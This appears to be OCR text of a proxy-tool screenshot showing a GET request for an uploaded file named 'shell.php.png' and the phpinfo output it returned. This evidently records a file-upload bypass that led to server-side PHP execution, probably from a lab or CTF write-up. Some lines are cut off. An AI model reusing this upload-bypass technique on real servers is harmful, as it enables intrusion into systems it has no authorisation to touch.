 Request
Raw
Headers
Hex
GET /uploadfiles/shell.php.png HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,application/signed-exchange;v=b3;q=0.9
Referer: http://119.91.26.229/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0
Connection: close
PHP Version 8.1.1
System Linux 81b0b235eabf 4.18.0-348.7.1.el8_5.x86_64 #1 SMP Wed Dec 22 13:25:12
Build Date Dec 21 2021 19:39:57
Build System Linux b8ebeb509cfa 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash'
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-pear'
disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no